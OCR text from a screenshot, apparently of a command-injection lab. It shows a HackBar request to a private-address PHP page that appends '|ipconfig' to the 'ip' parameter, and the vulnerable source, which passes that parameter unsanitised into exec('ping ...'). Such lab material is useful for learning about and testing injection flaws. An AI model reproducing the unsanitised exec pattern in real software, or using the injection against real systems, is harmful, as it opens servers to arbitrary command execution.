 连接特定的 DNS 后缀 . . . . . . . :
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://192.168.124.4/php_command/exec.php?ip=192.168.211.132|ipconfig
Split URL
Execute
PS File Edit View Help
system.php exec.php
1 <?php
2 echo exec("ping -l ".$_GET['ip']);
3 ?>